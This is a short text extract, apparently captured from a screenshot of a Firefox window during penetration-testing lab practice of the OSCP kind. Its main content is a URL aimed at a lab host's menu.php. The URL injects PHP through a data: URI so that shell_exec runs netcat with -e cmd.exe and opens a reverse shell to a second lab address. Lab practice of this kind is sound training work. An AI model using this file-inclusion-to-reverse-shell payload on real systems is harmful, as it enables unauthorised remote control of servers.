 Mozilla Firefox
Our Menu
New Tab
192.168.214.10/menu.php?file=data:text/plain,<?php echo shell_exec("nc -nv 192.168.119.214 5678 -e cmd.exe") ?>
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs Exploit-DB GHDB
Waiting for 192.168.214.10...